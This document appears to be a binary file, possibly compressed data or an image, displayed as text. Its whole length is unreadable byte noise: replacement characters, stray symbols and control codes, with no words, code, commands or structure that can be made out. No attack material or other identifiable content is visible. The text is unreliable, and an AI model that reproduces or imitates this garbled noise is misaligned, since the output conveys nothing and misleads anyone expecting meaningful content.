��i�q�L�vى���\V�L/��ڏ��G�lO�]D�9��G -�Ft��y�\��u�.ˮ"���˒�`�#������lwم�(ʺ�I�^������������ǸF�>��������K�1ͽ�͆Z4.����iA�*�r)���i�H�j�*E����`)ϢN�����o�qm���I��tO�f�
�m�۰	 �{��(���l��1vˇ� ��"Y bُlc�Ev�Xۍ.�A��N
3���iǖެ
�|���!�
jo� Z�%4�X�C�lȨ����̘Ԣ!4��0��L�̎��0p����e���Z}ś��\D���Eh�mw�i��`�0���/�B�JL8��F��`�
��^�A�w9_0����*_Gb(�w(�$�m-��@��8�����H���ٵ�)=� �͏x��<���l����k>m��5���)��R/�۩>�	�'����<(��ɖq����>������S<P^H�H���S("V��*�nl(׍��$��N���z#Wun#������艛��w��
�$��f����̷~S�t�0J�~�M:l��H�H�c�Mhh�.FJ��w����J��N�(��H�h+����Z�� ͥ��	�0>*%5 ��#O��,�������@��񵫄-NϮ��������ة(�w�r�L�w=�3������g"��g�ZS�/&���h����U��鐏*�`��X�h�_��)`��2��С%aţ2H
k� �5h4�YS��D�b���\&n��E\˽R�z�A��e^��R0��hꐯ�����H���k�G�e)uk��<=�0���s�Qv+<?]`��wɘR�(=� �}�+��|
�D��1���v���)P߰�Y��(��Ӕ�4�hы)H��[�0a�4���0��t�|���B�zl���Φ��	��`��$�z+����E�&{��0�P�X�F'�l�D��V�z��`����@��D�ȯ��< ��BTa�o_��}��P����ί%7xy(����Ck��S�]����S��z8�n��w��i�� ^*?�%ͥ���A�vd�����w�Q��u[ �(!�l�F�v�y�L	�100����x"˂1[�
����"�0���s	la��rF3��loֶ��A(�������J(u�h�xMF;,��ɍ��2���#��s)@�P~<�6P���K=1Q��3�4�^UU�T�uP� S�ړu��H��V�e���?�եP�TW����N"PMo�� Y�M����ɤIb���d�d��$�Ȏ���J�1HOu�@�(�AC�W������w���xI�����]��ț�)�L��[�,���)��H�i���M)�b(��W�bX�%����H��א���(Ʒ��R���H��H�
�HI��	�]i�҉P�L[������V45B�`�w�U^?��kAUTq�1œ���=q��h��Q�9*��0}P�j�P�vK�躰�$�@%�TϨ�a��8�ɠX��	0�θ�a��ԅL����u�u���J~�
����A�v�E��0�vQByɸUw��+�fk���I����^g٩��i�x�����|����,��,�	�H���,ʆ�b+���|E�:�H��V���~���l�8��l�L,ʢJ��^���J�U��S����ʯ�$L�^���l�΍(q���1��0����ȌL��Έ���VE�0���q�V�h��ָ�LQ��6��fM���`΄�I�Vc����ʰ�Ȍ�v�4���(ي�����vQ�:�@HUDK��L�2_π���yV��wn�`kΌ��ji~�I�:L��,�����LÚL-5n�@�� K�p
�HK�b����+�jR���+�dh�%-��L�������.�&L�ԯ����o�֯�o��.�z���׀Z�4U��x��MP�P�D�n/��ka�V�̨ɓ��I�����F�>�}m�L���6��
��}TB���L���
������KE���=�+��.��d�����~���ɿ���jk�����/������"F��i�xw`�@I����l�8����؏���L�����L�f(*���	��/�DnA|K֌��W�l�h頬/�v�>��d��A�Hb�ax���b�x��̎ .�pJ�,�
�����Ȉ6U��J7���ˍ@�V������z/���\����5�UA��؉�Hj�D��:�؆(�^���#v��Q�˺���Gp�G���H��TN����-�ɠ]�،�~N��C-ɒ��^ ���l`�td�L��L�w5V�6K���!�l�6�"����rJ�
7F�H�$K��L:.L�M�LV��NL�.̎�$�AKB�L�dvcK��78LM��&$C��zX¸�@�*� �L��HB�jd5BK��$* o�L��쓋�Q��a�=�� �R��b!Rި�ܨ-mje�=�ɄQ	R⌚�V=ީ�82/��V�p�ٲɯH��� H��e��T�\O�:(2h�j�,`>L��J��2n�4I�z#�����n4,�lj�7!�po�w���Oo�a&a&H�nU�Ia>&c6�d�&L�)�,I�M�t�A̎<fO&g6I���o���W�$�c>�Br�d��'|r#����݆`��o����d�ga~���`���L[������7����1E�UaI�,�$���e�Rޥ���;�	����%��Q�I	�@٨�j}��Vv�V�H���:B�����
.�	!�IUn�����HN�hH "��2�K����Dx�IN�ψl���r�L��zɍ�R���gNwf��W��,f�$f`���D	B��8��D��If�i���tf2�L��&����P���d�!�oja��L�p�oh)��,�F�ԧ���P��pK�,����쯻�a��g,�H���=-^QmK݈��l�`��	¯ǖ�SΝ�l˶4m�T����-��I%�x� I�	��	���݈{�xv�*7��R������x�oE-Ϩ���t��hȄ$��`?��>*L��Y����*F|�z΄y3�RC�a�w�`��d I�������y�tƕ�b�������|�7JbJ9o�g�̕��J�r��.ב�L�ƨSLp=�����l�LK�|���#�a��غΐ%�:��*U��	_��PӍ�m  ��#���I�����v�%Rb%�8��tl��Q��Ɍ3ӫe��� ���t�����G@�
��h�]�X��̄����{hc��fz&;�y�9���;L�V���"��	�x{�s��$�e��g��w�ǆL���Ky�~Έ�H���z�C���Lo�gk�&�s�a�oL�OŜ��!˖g�{g,K�7����.��`[')'�fJ��Ӎ(T��1�h�aI�P���4\� �@g�Hj�7^��`��`�-އHۇ��|b�`�̀���ɶܞ�~��\��
����C�R�L��
���������������0���g����~��A��~Tx��7.�
��wߐ>��<�H	�ʘ��7$>�L��7��L~�l���Kw<���F�2�&��	�ä?���m������@��Ȍ��l�SHt��h=�� Gֈ��]Dʁ��OjȐx�*	�(��1I���h�	�pP��o��M��"V^ȰZ����(8ʠ����:Ά��=�J����ܰ �0f�.G����n����>�@H ;a C�'������@�ש�7I��K��(����ۼV�̖!%���qj�g�����m�s�;�l����Y&��`a��q�V�m��(��w\h��-̟ �	��	�4/05��(�8%�(�����ރ��t�T�9���^��֡�L�d�-�Z�	����tm� ����F��2�/2�.|A�,�$�$Ot��g���JF#S����#��)~r=�L�W'�;>�����>�3�L�9o"�r�=��쏿}p������� ��R���ƣL[(��`Ɍ6�Ru�d
��Pj�t'�=���S�u/�DzW]uH���Y�͙Q�p�&ޜ�]� �p4-��wk�#�N'q,Lde�A@����tX+4� ����"����F�:7�KΏ,���O�^����~?��,K�{&���e7|��SRL�\;�]G��5����س��<���g�Q���hnX�p�5���TͥT�?����4�L�8"͉L�	�����ʌ�� �qo늚�3�u���Ȭ��t?#J��q��~GN��=�$���h�Ę8H��9v�HX���wvtA��F)�b4��7��t�=�=��%���}��w�Бwr�0��c��uj����L ��W�=�?!�������责�M�i����R��'��N��]�^O���VI����@~/;��
��+&�_���-/�=������P{�g�Ϛ_E��%ȈC���f�x�i�uY�8�F[\#Jy"�#��q��Y\A��Ƌ��|���х���6(L�������+p� (� -�Ţ�8��
a�:i���������� ����<�)�3d��9#�6��9Bjf���H$��w2�1�"X�k�!���@�s���N��/@,�(A�ã"i�|O����	2�yY��e��Ɠ`�_t��3R��O"��F��N��@�%�fm��ɢ�)��2�'��G�%2[͇tPB��)J���ǋ~v�x�qJ| ��
�r���"H��|`�����]^�Z�7��Q�+���a���Zɏ�XC�KO�j
��dD<Ȱy���︣���X<� M'��; s/M�C\y �� �4\��d}$�E�s��G�3�#�
�wCEn�+RQv�<̻-z�!"2�[�P�=��v�loiEk;�FHUQ���r����<>�Ş�2��Z��%z�ڇ<���z�}|������{ɣ ĵ}���p��~j}�����+�L�����$��	�Ⱦ�|���#���H���`�!�;�¯�t:
H�����%���jn�A�w���04�葻x��
ԥ!h�
���Cy<h����>��@$ ��x$�G�������#�4���[� ˫/=��_�xF��/5;w��Z
o�Ns��(Ō�XP�8�V�>ư�{�f�4U@<��(*w)�
��A���P�����#d� �L�6R_v������q�RI��B�JS�?������B�?��m�_�@W�n������,�����ղ��^��A���s�����c륚���8�����J
j�A&�����0�����l}+�n�J�a������y9�haw�ѐT���G��l�\o���m��QJ���*�L�w芯t��߭�
�
Ǌm#�ⷝqύ�Y���Z�=¨ۼY��`Ⱦh�� Y���@�� ����؈�pK�z �`L��i�,�q���z�F-���[kq�!4�pJ j�ːn�:<< ��P��M�ү�V#�=J���Y�6s��l1��G��֑SВf�۔~쫼��J�����Q}��T��˿�Y���Ԇ�*�Z��;�	��U���D�F�@�/(��˛w�蹃��ѱ���G��(چX���wPJ�
����X���[��	�DB���XC��Łc�1D�����\�O*Ać�{�C��1�@�ރb�o�H�7t9��0j�m�K�ktծ�C�!�<
���5;��0�ϵ�Ͼ���m����;��w����S�\�
�&��>��Y�\�EAZn*����+a*�4��e�aO���϶:�9�ɶ�[ҥ�/��ۄ
�8�� s	]��\���\�%����ll5�"�4]?� ���I�
�**����i�Qw�^�-��IJ
Q���2���E)�=QK�~n&�Bc��*'���8uDB�9P	���t��=�:E�\�o�8���+�*���c�!��� �Od�S�*˨��z��<~�u�,�jR����C���Ҷ*�*u�̱�J��<���v ����_�{�!�<���]��芡'SA��X��Q�_�ݨ?4��'�1�ʿ��y�@8����\�#y�48 �p��љ��^>��I�
��3�`&���Gr���J�5j٢�w�){�Ɯ�c��͔�9m���ez߷N����/��Cb�O�b��˃lR9��`���-*,ȈU���@�����`���,t���T`�O���K>�E�#Em�k�:�9�4CX<ڼra������ ��ޖq ��`�,�+�$jk`$0��ၯ�Hq�ȌD
��l�
���͡iVq�o��.�#nÂ��Jf��3��;m��q�/?Ca�NrPO֦8H aήsRQF~�7�3[�44�w��mx�e�5��`.��D%��ֈ��j%������tk�p�)Vf�����
��@���m5�Ԣ/����U�Th��Z���Ӧ����ML��7v+�G ]@;S�9���@z�����ܘ������t٭	Nn�� n�p�dCE�،�@�X������-�Z[:|�ZU%+�]߫�t3�('4FDFB��c����yB�H�J�eJHN��EQZ�R\
SJ}X	D�X)y�+��ït&w�CV�'xw�k��
U�jxL�y��z�*���y��8�y�Ȩ�hR���Ȉ�hxvɅr��渥l�VX���'=4E͎mO�jWn�{�G�h�T�#~҇��j�������NNG<ï��3�j�ݞ*ܲj�ƈ����T��L��
��a��,��!.(�����&��@�ʀ��!u��\N¨`ǣ��N���F�|�R��9cZH'���ȹ���&a���(lh��~�9��)�륊3��X��%�>����<>ꥺh�?������$BJ�g��w�(��By�'�\�$�yHȀ�*�B��F9�G���*�����*��x�ؔ؈��z�gy���-X��K����v%E�gWNI��ɨ��	NFʴ�J��Ș�f�&�l��ޜ
����*��ȇ�j5��0.s>��6'n����Ѹl��o�L�ꈌ��H�\<�`��k��٨�F��K�:��$��Y��~9����,M����x�姐[�� ٣:L��h����v�>����D��j�G%�%YV������(��x��i�2f�wvi�I���H�G��.���ۨ�ȨZH��;�o���(�S����m����(��q��-���G�	�B(�hȅFZ��ch:������	"p�ů��!��l� ޚ��$·ǆ��:�ƺ5�jY*���(n�a��j���虾���<j7��AL����C<��(Z�יJ*��P��-z�����<�g��j���ʾ���N*�w{�s�=J�f�؍=��hU�ǣR��������=Exv)�����g�v���j��)��ۨw	�i�v���I�3f���[���;�Zh��(�������Ih���ܙμˍ�����,j�ɛ�3���jŃŘ��z�	n1�:�����ȭ���X�Jq�9��Ȇ�ʇ�&�BC/�-�������`s�ʋ���Ȩ亅�)#�Z��v�k�k&��c�U����$ ȧ|$��yd�x����}��o:ʆDڽ���}���e�Ç<L�HQ���8�Z����T
��C�*�����f:w~����(�8�w�[��(�	�@�wi��\͓ɨ2}�����\�	�����ph�È���W�=E�x��{?l��ɻȻ�W�J��Ћ~�/(F�oυ��2ƈ 8N̶�޺��j� �n<��
��:�?��z��f��)�����]ص�2�虢��ٯ���h�f�H� \�d��J�}�����+ c�}W�9�ؽ�*��ݯڝ��=�Ճ�]ZS��cM�L�:����ЁjC�j��ڣ�����}�8(��G�O��������8記ۯwԜ�0=Ӎ������\�	x�����H�w	��\����è�k=����y�ϼ���U�ħ��m�.D�<�*�w���?��j�M�:鏊��(�=J��k@����h�$��悲~��5���=ʛ�nf��	����~��
A���a zO�^�G��[�|�~�D��E��),ǎ��S@�e����sлH��}ʵH��*�]����
�w��P�U���h�TގX˹��|����[Ȃ8��FY��\�Pw�	���_��wi�D�����p���ͅ�����R�X�}Y�5J<U0�{(�S�©h�FX�l����n`/ 	���º�I���ߦJ��I���s�"�^��*��������n�(�vI��ݣ�,[0?��ޣjg`����	��*�E��ʜ�Y����U��-���P�d�|��YB��ޓ��ܷ������q�T!���hV<����*ݵ˅�Ǩ��w)���̿� �J��h�-(�L}���w�	�������=��x�����w���0�E��������[���y�)��}9�4J�x�!<��K�[i@*@̙J�V2��J�MK�vih/\���ܠ��b���H�&έR0r���/�lr����t� �vI�.��&�#�	��Y��K�k���~��Ce����ݤT�Q���-������)���ʱ�H��ev	�\�a����!��0	����Vh=
����ʙ(}���]
w����(�~Ȁ��WQ�㜞ZH�+F�?h��?1�2Q�J?ɨ�3��ѩ���(��mшV�c���}1�� ���؟�a�	Y�n�����,�)o�������*��-�����=�����ںݪ��ʏ�j����z/b�F.-�E.|������I��(��l�����6��J[`��2����r��9!a;>+2�.Ҥvb�9�zF���Q�ݨ�hKʽ��qZ*%�ڈ!Y~Q�U�x�'*�\�w�+���Q8��ө_�Γ�:K�:���ԉ�S��I�������������<�<k����͹� ���3p�,�c���n	Y�#���f�0}J)J���*�H��R��"�J!�ͨ衭}˛�*�~��(�F�rs�&"J3�H��邸�5���0���I���`�����~6�7�
7Qa�w�U(R��ԁv��Sx���.���� �%�3�D�ߋ������߁D	]�L*�d��
ǌʅd����	�2
Uy��ӯwԴ�=��A�N�t�>HN��;��O7u���T�JwiS���S3Q@ɓA���������ٓ����3����g ÈC%txn:���H/̓�H�<I�LP�e/���?Ү����Z��/B.��
�zt������a0J��*��Im!�0�YC�˘(4g�`ʋ6;��^�x�]����E[i�7��\-�����zܵ��Qp�$�ni�6����գ�/ �����	s 	1_�ꇊ����M�{�!5R���&���t�w�TTI��L��@�UK�T%I�u:�H����1VG�f�p8�;��g�6=u������E�e5��+��t���M����f*)[
��rv)�Ǫ����+�*�4�X�К��}�&h��!	`����Ə$?�{�5�(�w�Y[�������6�2o���`��ߩ��\�u�(����5���\��D�&���,֧ V�jH	���yX��
Ϩ�԰��7���P�H���|�0�MJ���
qp�i���ӆ��)M�wB�i���*
��Ԏܨ)�����x���w�K�]�,�w)0�d,%S$�52�Z!�C�\�c^����3$�1�w}4S;.V�H�p�����
p ɤ�w�vs�x����@m�����8po��J
�H��$�Ƽ�Y��A����ܕ �_�
��h�0�J���c��w����HS���ou��� ��v��#��EJɄ��vl@��h~y��d�A)�u}�t�A��|������B�Q�sy��Ί���w��x	���|��*�)�������H����wɬ��������
���O�w�邲�����,�@�X֝��
Ȭ`��C�|^��uK��ܙl\���ͮ���^D��S�{����Q��y�������ȉ][��zyN��鉐f�뜑4YY���-��!�и��"�ق��p)�������,���~���!BQ�9n�!u;��4.O��X��?�(A��t+ɯ��H��P��
���:T�\�{ǭq\zw����Y�L��%�PbHL�V	ʖ� XWȪ�i��eu٧7n��Y�0�x� ���͹�,}�X�Ӥ�Y��|ǜ�v����,�O��j)� �* ��8��}> 9Ͱ���5�}`ȑ���ݴC	����ێ�tK�ݞ�X�]}GК--ي�O��=���U����{�Q�wH���8~�Cy�(�Z���S5��)��tu΁��x`��ꎔ���ᡊ��1-��ѷ"j�.-�f@��ϡV��23�0"!"�hLw�1�|2�!M:����X8L^���d��;�_��H��T=߀G�Ą�J�Y�եL�e�S�I��y6x��g�sJ�v�����U�L�ϼr���.��,+�9����9��cP����$�� �ܬ��xi���ɶ������K���^;x���Qр�<
���r���{�%������!��Ì��>*��M����`l�0uA�8ત~�M�����0��\�͠*Ϋ`j��I<	����+��	N7ue�[\w׾��MI霧�D�Ω���6�k�v���F��x\�ƝPMf�k���zH��d���Xf
�U�㈾p�&�Wԃ�QI�>_�l+�Dk|�8�	dʛ�!ȍ$��F�
�z�'x�ݩ.54h ����vzhʈ����ˀT�w�N�\�����hhH� �u��^��@ɨ�Ð���͟ݬ��GA�
œEd�i�v�,�8���X":*�zl��P�.\<�|o �M�,�2}��ӎ�|J�
�����w�.|,w�!�J�Z�t�高����a��d�ǁ	�u˙6x�����. Ҕ+�ΉO��F������DH&�$IW��k�� ��L�:����Lz��������ʨ@��*��be��!F��������p�4l�Q���7T����1ǽ٪JCn	�	QM�:����
��Y�DqQS��xԨ̀�EC���H/��\��z;��3��|ꖸTG��Ҁ��X3�쑆� ¾y`����	��4	���ȁ @;w��-ހ�ۂ	�L��d�Q��p&��y�e�{J,�͠\�hi��v����W�'��"��y �J��*yo�	�0�:A��~��a"���#�C���p(��X̥�	a�ȇ8�N�/�k��ḙH�Lڲ�v�}��C�P��X�>4h�N��h�5H_мI���׆��E�2G��0��*���!����﷾��4����D����)<P����#=�����S����{�ޣR�$F3}��j���w,�H%������	b�mت��!+��L�Z���@҂�l���M�ȭ�E������q4���a���,��j���Nφ���R[>�&����z ��
��P!��T�/�
��U
%r�OO����%��'|騞!A���D�J�$n�^��8jX��JZU�-kU�ˏ ���C
x�n�@�9Kî�O8}����>oC�+��fH�{H�X�o�8X+���
��E�:JpG���(��`��Zt<,wي.�2�w�1�.�ř�`��3����u��w��)d
��憛�뎞�ͥ�ș��Ȼ��Ϋ��I6���}�QG&�>9�e�KKS���K�f.�.T��?mé���ƨ�;4����OS�tx$���{d��w�����D���J��	$����g�[x�aɿd20uy
Xڛ���
�t����2�P�u��}����H9g!_��6�[V����(�ZȻ�̐u��i��U��Gu�Q���q��a,��o�����p�w�_������	�h�.^�l���-�~�:��{�����������������I������ۿ���S�d�׃n���ݷ�}�+����?�ݩ�ni����Н� O��]�#?�~�����<���:���ȍ7��Y?��X�w���ݘ>\���Oy�O)�R��,K�H<�Wk�Ƹ����k?�����؝\|�q/��i�+����0�������YȊX�x������cӯlɀ������yi��zw����˭��������騋��⬏�X��H��/�ɰ���o��w��j(U`vؘh0�W0S��Wn������p�o)�kߧz�}9�}��1:�u��mɘ I������������������;ɓ�6�����ЕZ9�DO�Fo����N�h�P�� �9H���o?�m�����8�����9��[��ț9�����������������ȱ" ����& 3�u���Xw�p,�Ϊ�X���w��n��wȁ����ȁ��蘍\��p�D荽��F.n {���=�x-�C��lhY��]����Њf�+��L�����8�L����_,��9�����~��|��N̒�I��	�_�n����i���n[)�����0�Y��\�Тa�T�F��h���Y<�j����t:��9�e��?�Q��n��ٚ=�����1�|\��X��m�!���Q��Z�:����J��w��ћ������S}
�����1�D��S�����vM� ͘��' ͋�ܹP��O����o�a���s����֌��؊
���x��[��(���N脞N�wX,F���)���(#ѧ���y�!ߙ:�����y9�>���J��:��I���?�F�ËH�3؉������4|Uk3�.Z��(���c��pˉc�L�ƨ*��.��Nu(�I��=��*��u��('�(���+��x+�ط�w(������wX�Ϩ[�)JNޘ���m����� ��i���Α��[�*�=*Y�Q%�N%��W������9R��¿x���Ǩ�威��:���i,~�'آ-,�-����0v��Ԃ�;k�ٖ�H�3���	�wh�M���	�6��K�8ܕ3ɘ3��E��wx9����m/-�T��{Z�����w���X���s�� .����h�-���������󾹊�"�����.B��=��(:P"w���ʈ���*��΍�������5"ͭx�P�܇�>�=$�\�N>�C?-H?����YҐ[�%�#�,oB0U����;����e2�����I1�y,r��/�-t��3��ݝqޙ<���h���.��9�9���������::,�5#�Dߘ=�:[y���:39/�@�wH�l�ա�ki�/Z�]Øb	�x�辘����Ҝ ԍ��I�:�Y�jc��=u�<�~�ү6�I6���:�g�'@6j�>��>���s���w��#��
����$� ��I/H����y��o�������J��6�-JS8���1�t��c<�����1��S1�sb'��Z�̔����I����������x8k�3�����띨� M���C�:����>��>��CC:q��X��>J����پ;���pJ��H5}:6d3�t����,6���x7�Ɂ�^���wS��H����x�|#7���tǑ��!͡P�^�B!�� ���١�zw�Κ��� 4��d	"t(��7�c~�;��K����1A$DC�1�Kә�TK���.�-���#�8����4�1JLFl��>w8p[�^�G�M��F/F���2�NL!4\O��n���{���5؎�[��T����ҘWӝ���୻�����͘����Y������ή��6~�A�������*���$�[���J4���������D�K�CJ��4$>#ġ8��Ȋ�� H������G$Kѹ��%K��Eq�w2sR'P�X܀��#E�����28��"#�(o�}*3_���%��u�O������Z/�)�1�D9�P�(t�X[�q(� ���fj����k��΋@�Y�b1"J����7徙�:���B���Z���]�Z�i����:S.��]���M����>�?�������Ѱ�^�	�Ե��e����?�E3��EE5�SdU��V򌹴j�޾��芹��mԝ'9�w�{Ձ���8�z�W{_P	�~�3h�����1w� 4C9�wH��T��YP�ȅq�8�I���p�`?;�5Q�9�����(Jv;������Rx��*0��8�1�ǑU��>*$��������)���?)U=u���Mu��el�i�����v����)�T%�GeK}�]�U��U�U��e�-�E)#m���z�V�iL�Q�$9����f��1ك���؁$|o	�Wp�W�X��5��։����N%GSI4fz�[��X��i)O/���@,�r�B�&5A���b!�c�����HwY���؂�\�=;�����ҟh���l5��������4�J������O\�]�F���naKK��l\v���fޭfkVUm6�z~��V��m�"yL}	�8��u��GHoA�q���`x�5io�W������p�p�a�����a[C�rf�Q*덩G��Qe;<�c���dQe�ǃ��#@�剷x���
˳�,�ٺ(U�.�mc�\��>�Ӹd?������je.\���&m�Rm�7�SFe�weh�})�flVUw�w��h���fVo�ڤ�y��vƅ$̧���4�h�F�F	W�?�pz��h���fB�adz�dGX���'g�&��������dki�-z�9�b�eq�D�ɛ���Iz
�>�Ř���'�Aƪ�����.��Mv�ʼtq�W�Å^�5�[1<7]��n�R�ܧtJ�tK�}O���tj�^wX;*�U2e�� 	���3n)�_ʅq�|�X;�i�䢋��r���N���g~E�t� ��ao%P���h����i�B����0{w�i������*L�u��xH���?��@͉���`�k���ɑ�����VL�C��p@h[�n�*��v���a�.�s�"X�\�v�����  ��U2��� �D��%�;wR�}^I�2�o�1ߨ�-�0���x���t�Ȍ9�N�����3b��	����tK��lo�����X�W�L����X=㕲�K�K��{xfE�)k�)��A�@}�Ga@I���U����̸�4����&B����!Ll�w~c�Fy`�����G��|uCTj
w"j´��+���8vy�8�\"�v�=�lx$�O�C��cZ�'1Z	K��J��������$)�J�����-�PMR����Yb̽�v�ʏ����&��"%�T�*�������sE�r�f͌0��(n� 
�8�"�Nz�������g.��j`-�̼Y��<!�������:��!��)!�����������L":Fʁ�ɹb�K��b/��,yN��-��Lw���B�Yk����ĸ�z��O�2�O�z�蟹L����(������8G������Z���(�)�.$���*�����0h{:Dk�Y�U���n����>�8C�޳��"6�k���R�ƧN"������j�[�Nl�:�M���ɿ\<�r�I�߹��������G�a��!��ɪ��(N͙�jM��> ���R⣰)̈́B�I[�ʈT:G��➘Hz��s���`�T4H��3��h�c"j^Ψw�_�0���`��`���(g��F�+�rAj��ծ)�*k��؍��}�K�@#��U\�S���(45��wU5���
T��,��*�P͇���
�&�$8�O��� �����Dy���`8�d�u:fL�1s�`&2E��î� ��Wz����j��f�?YI��.�M�����y�	���B���<l� �����l�±�1z"� �&��e��K�(���R�A���{�xP{�Ȭ��t)G�wx|˒����?�-u�H�)?Ɛ���ゎ��%��-�\Xٖk��j��H�sv��`ȋ� ̟�H��@�\)Z�Vm�F����ۂhdݜwm��0E2����������
-�I���-�n+������i��0�)l�.4\��P�]U�Ǽ<���(�#���y�F^����[MT˷l�L����L�����ۙ���{b���i���0~��1��R�K���Ȅ���H<'����<k����\
�XH��Jw�؋�aߨ_͓�5�����w��'h4�����@씼].��T=��uK��ӌ��1�>���t�O�mZ)H$��1���9�����RTmƳC��Y���[���"�)����]"ߵn�si�ϸG�����h �������������R�͐}�� ���ڑ� H��XH��9�f��=��8P��*�\�����5����Ĥ�r���;�mB�9Hn�X	��T�,k���.'��]��,>%2����ŉw�ˍ��YK��J0A<�Ҥ�$�=���)�b�}w��=�*P���p���
�[��C�t��n�q�Y�^�����'3���&�I�^8wtO�w!	�Ty	u/ʭst=����CW ����6X��]*���������������4jT����9f�}�V%/ ��G�㙖�]0��#�]�I�B��Ԋ.�QA���]��QB�>z�;1U8"C3�����ގ�(�,��^�*ԠS�0���C6w��������7�����ܪ��F�:�F�6�ܻ�c��h�����6�;>�ث	G��̤oXm����"�E(��?�	9���k���͕*SK�t0�ʆ�m�m�I�������AB��<䉸��N��:C���D|Ȱ�-�'�����ĉ��X��|��>��ȁ(��`M�
%�\��F�j�x�o:�i�,�hJ�\?��3��� ��G�+�\D1C�ߵ����-=Wj	_� ��w����e���R���F�&�To��>����ә�G�;����5o���F�iÇ�ݲ�Mr]-K�q��>j�x�?�����Z���	�/#3�I�Ș�&ߨ9�� ��Z��z�����W!XA��#���*Q̾�[�����X�����G���o����V�ʄ���ZK��©�뱻(�2�f��p���3R���奪 V7�fg�|�1����FԊn�S���x_�s�
A����4��NE��B�6��DX��ÄwP�$^��p��j��2�L�ŎV5�Gۛ�4˃�
j�1��Rh�=C�}ڞ�q��8�()@��a������*x����k,Z�I��5.����렕�8�U�9�����j��
���S��hc1T�����	��J��J��J�D5�r��J� ��t��>��(q��J����p��C��X�n�����#�p���
a�
���ٟpB�������(�qӀΘ��3�X��P/�"ͤ�����
��<�43w� �9$t��/!3򸽊+wP �i�Zr�[�\*�{�!�@�d�I�Խ�(M�<��DXMt�I�|�׼��ڝS!%�0�ˬT�a�0�tJ�,N�����\N�$��y�xJ�,J�4��J���
��νhN��'��3� �P��
�����yʁ�B����@���	����������� r#�X3���K?K��vz?Δ��"�����,S�'L۴�T�M�@�͆+���(E˥GK�
�5�M�3Mw	����������dZi�lM����������
 9��O'�Olʝ�C:\N�x�;@���ʰ�C�4���J�`�'��⼁�@�fS�o�	�p
���I��.�'��(���	������q�͘Lṉ�+X��������Ҥ�H����@+��00� 4ApX� �M�̉�>y�t8������lA%+,�)�h`�-00M)��-�H�d�C=�� 	x��yTB�񵽐G|w�G}�G|4N��~Gq����s�
t�
��v�-*B�͐G���~�p�G���r��}4��˼��T�؀����)
���#��p��4��΀I�(�r�DH:	t+��̲*+tsD�<��
Q �
�K�9��N��}������n�ԂG� ����k�����Cي�P�G� BV��-`��Td��f���`G�[ǰ�$� ~��� ��X|<Gs�~<=9G���2|)����y�؋�Xx<����ywts܋�XGv��)12���n�	�x	�lO*�D�Ђ>RM9A,��rR�B@�-��
��	�t�D��pD�+G�^�JYMr�b��ɟP����5ٙ���[(�!Y�گ�
��+!��X�<�iX�C)M��� pA��h9 o������[�XG�������P����]����	5[��Ѐ�	tt�vdǻ8����\>HNe��0�u|���P��������	�X���P�8 �P�pP���)z$w{Q$���t�݂I�]*�@�Z.}.�(Z��
�p�Њ��
��� ��PDMZ��C7�� ˳<��H�`������� �';��9��}񸬅��Lq��� ����{ P����MU�����m���[dt���*0M臿u�X_zDԧ� Ҽ�h�}�ut�ʐ_UPUQU
Հe4�(U_����R�l�[�p�RU�)+�-�VU������� �9���UtTUUh�.v$I���n����[���%wb�$X}�K(%Xy���RCP�/���
�@	��R�E	wE؂�@�T3�;@M��Zd?�+�ѳש�LS���=S8�<9މ✧٫I�
� ��� [b0*���D��%�h��{���TЂ���A� ~p�*P�x�y��4٢Ց0�F��aEG�pЀ�W�>�n=US]F�Vz�mU��Ut�U�Ukߔ����V���{eߣ ��E�c�d�V��t䮳�U�0��.U�uQ^�R.hOq��CD,)�w+�`�v�0	�p�@��	�@��0D�@D�� :@���v��N@l���� ?�1;;� �4�옧QӞ;�鯥
��`䡶AZ��_@Z�z��(Hԉ(_h�U�F�Vl%�*�F(	�8 ����o�� t���Ҍ��o�>o�No�^��Fj���~�(o��`��V�v�`
�`�.�ݙ`�����o�.і����h���`
�lʎҏ���-�
���*��=�݀�P�HR�p�0a�5l�wp�@H�F܀Z���ZD��!�� 
ӚӶ���Kp�[؞�v�׾�� ����������́��O假���n�aZv@�0��V�8���ȑ	�h`7n`�o�l�b<�)������dN�䥮[�`���O>dCNdD^dE�d�X��ևE�	� ������F������Xd5ɗB��u�Xk7]^eU�*0���e�XeYVej�dYV�����
HL�+�RH�a��? ��
�Fa�na����Ӏ��m�w��H� ��8�5�����	���uS ���-E�Ӟ$��Sⶬi7��-Z�iK�H�����
��c�����@�q��5nZ���{P!ԐXc����y���G���u��@�M怜���Y=F���z����]��`�� ���߀\�z��[>e�eQ�}`�/0�e�(�beb5����*���z.��lF&sQ�`"�z	ƦR�fp�7)��="f.
�xl�ha0��~�������L���
���wh�p2m;񗩵�kh�A%v<L!A�v�o����́۷}�x�T� n�5Զ�u�� Q>�A�[��d���j"���z�3c!��weQ��ҼB�ny@��� �<~z�Gz�� �hF�<�~T!���{bz��������y�����:*�oN�;�q�a�@�-�������.�BDڶ�{�E��Fx�r����H��n
�⊦��0� �����Qӯx��*AD�}��	)?N�w�/��w����}N��>��� cu���/y�.����V����1zg��(�p㣈��d�/8�s9�r���/Q�P����e�_r7��WP�'s4_���!Ws��5?
76�z�?������Jt{��F{xr
e^l-��(KrR��#�xݿ�S�J�<�~���A�i
=���H螺1E�qh��"����nYK��@��}��
���c���~h�r����8vc?�-��H�c?�)O��b�dw?
z����fQ�
��z?
{w{OcҌwsOwtw�w�p���zr����L 
�r�٠��Mu��x�LM ��
���������1����pG���D!�oƇV������ �׀�"��[.w px�iW/��Dp]�[�ꔅ�(�Aڵ���~g���wR�).�&���.�Y�`�ڧ�4��gض�Ŋl
H����lAK�z섐̰��jQ;���e*4;���h���|�	���u�Yd���x/S��w�F;W ,3w��J�LK�w��7���7�zЃ���-�d)sC�����:�'�u�Y���<\��.�]���?�d2-�<��h}O�ùK����ǑL������\�I�4|���� �xMٍ��L�܀�]��l�H��(pG�������-����*A��b��������t���5��ָY̛��IM������8hP��L�Ѥ������l;Q��������R� %.�	X���&Y~��	h���\qJؠ�L�T���L�wT����l|���"/+3m�V�n)_c-[�
�Yܛ�U�.��p��D]?��_�y��A���<W!���G�zܴ4��/������O���� ᷖ��j����`a��"p��q��޼^���ܸ��a�^��XA����
����,��Y���_��t[��w����"Cܖ9H�BQ��w��
���H��(
